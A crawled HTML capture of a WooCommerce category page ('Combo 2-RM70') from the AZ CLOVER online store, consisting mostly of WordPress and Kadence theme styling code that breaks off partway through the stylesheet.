

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azclover.com/product-category/combo-2-rm70/
body_size: 42914
content:
<!doctype html><html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Combo 2-RM70 &#8211; AZ CLOVER Online Store</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Feed" href="https://www.azclover.com/feed/" /><link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Comments Feed" href="https://www.azclover.com/comments/feed/" /> <script type="litespeed/javascript">document.documentElement.classList.remove('no-js')</script> <link rel="alternate" type="application/rss+xml" title="AZ CLOVER Online Store &raquo; Combo 2-RM70 Category Feed" href="https://www.azclover.com/product-category/combo-2-rm70/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.azclover.com/wp-content/litespeed/css/067cd204bfedcaec321cbe9c67251b73.css?ver=91cef" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #672b81;--wp--preset--color--theme-palette-2: #c8b1da;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #3a363d;--wp--preset--color--theme-palette-5: #672b81;--wp--preset--color--theme-palette-6: #7f7196;--wp--preset--color--theme-palette-7: #DBD9D9;--wp--preset--color--theme-palette-8: #ffffff;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='wpcbm-style-inline-css'>.wpcbm-badge-132257{color: #ffffff; background-color: rgb(130,36,227); border-color: rgba(255,255,255,0);}.wpcbm-badge-17598{color: #ffffff; background-color: rgb(232,44,75); border-color: rgba(255,255,255,0);}
/*# sourceURL=wpcbm-style-inline-css */</style><style id='kadence-global-inline-css'>/* Kadence Base CSS */
:root{--global-palette1:#672b81;--global-palette2:#c8b1da;--global-palette3:#1A202C;--global-palette4:#3a363d;--global-palette5:#672b81;--global-palette6:#7f7196;--global-palette7:#DBD9D9;--global-palette8:#ffffff;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette6);--global-palette-btn:var(--global-palette8);--global-palette-btn-hover:var(--global-palette2);--global-body-font-family:Jost, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-edge-padding:1.5rem;}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:15px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:300;font-size:35px;line-height:1.5;color:var(--global-palette3);}h2{font-style:normal;font-weight:300;font-size:30px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}@media all and (max-width: 767px){h1{font-size:23px;}h2{font-size:20px;}}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:1290px;}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:842px;}@media all and (min-width: 1520px){.site .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .site .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .site .entry-content .alignwide{margin-left:-0rem;margin-right:-0rem;}@media all and (max-width: 1024px){.content-style-boxed .site .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .site .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:0rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 0px 0px rgba(0,0,0,0);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{font-style:normal;font-size:14px;letter-spacing:0.1em;text-transform:uppercase;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site-middle-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap{padding-top:10px;padding-bottom:10px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:13px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-wrap .site-footer-row-container-inner{background:#222222;font-style:normal;font-size:13px;color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button){color:#747373;}.site-footer .site-top-footer-wrap .site-footer-row-container-inner a:not(.button):hover{color:var(--global-palette1);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:40px;grid-row-gap:40px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-size:15px;color:#ffffff;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-40px / 2);}.site-bottom-footer-wrap .site-footer-row-container-inner{background:var(--global-palette1);font-style:normal;font-size:13px;color:var(--global-palette7);}.site-footer .site-bottom-footer-wrap .site-footer-row-container-inner a:not(.button){color:var(--global-palette7);}.site-bottom-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);background:#222222;border:2px none transparent;border-radius:3px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{background:var(--global-palette4);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}body.page{background:var(--global-palette8);}body.page .content-bg, body.content-style-unboxed.page .site{background:var(--global-palette9);}.site .page-title h1{font-style:normal;font-size:27px;}@media all and (max-width: 1024px){.site .page-title h1{font-size:25px;}}.page-hero-section .entry-hero-container-inner{background:var(--global-palette7);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.site .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view){grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{background:var(--global-palette6);box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/* Kadence Header CSS */
.site-branding a.brand img{max-width:120px;}.site-branding a.brand img.svg-logo-image{width:120px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{border-bottom:1px solid #ececec;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(2em / 2);padding-right:calc(2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#000000;}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette9);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid var(--global-palette2);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette3);font-style:normal;font-weight:400;font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{background:#ffffff;color:var(--global-palette3);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette2);}@media all and (max-width: 1024px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette9);}}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette3);}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-cart-wrap .header-cart-button .header-cart-total{background:#e9f9fe;}.header-mobile-cart-wrap .header-cart-inner-wrap .header-cart-button{padding:0em 0.5em 0em 0.5em;}.header-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-social-wrap .header-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.header-mobile-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container 